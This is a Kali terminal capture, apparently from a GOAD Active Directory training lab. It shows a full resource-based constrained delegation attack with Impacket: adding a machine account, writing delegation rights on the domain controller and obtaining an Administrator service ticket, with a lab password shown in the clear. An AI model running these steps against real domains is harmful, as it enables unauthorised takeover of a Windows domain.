 ┌──(kali㉿kali)-[~/Scrivania/goad-m]
└─$ impacket-addcomputer -computer-name 'rbcd$' -computer-pass 'rbcdpass' -dc-host kingslanding.sevenkingdoms.local 'sevenkingdoms.local/stannis.baratheon:Drag0nst0ne'
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Successfully added machine account rbcd$ with password rbcdpass.
┌──(kali㉿kali)-[~/Scrivania/goad-m]
└─$ impacket-rbcd -delegate-from 'rbcd$' -delegate-to 'kingslanding$' -dc-ip 'kingslanding.sevenkingdoms.local' -action 'write' sevenkingdoms.local/stannis.baratheon:Drag0nst0ne
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
[*] Delegation rights modified successfully!
[*] rbcd$ can now impersonate users on kingslanding$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*]     rbcd$        (S-1-5-21-3215818406-3763721536-2531137048-6602)
┌──(kali㉿kali)-[~/Scrivania/goad-m]
└─$ impacket-getST -spn 'cifs/kingslanding.sevenkingdoms.local' -impersonate Administrator -dc-ip 'kingslanding.sevenkingdoms.local' 'sevenkingdoms.local/rbcd$:rbcdpass'
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Getting TGT for user
[*] Impersonating Administrator
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[*] Saving ticket in Administrator.ccache
KALI LINUX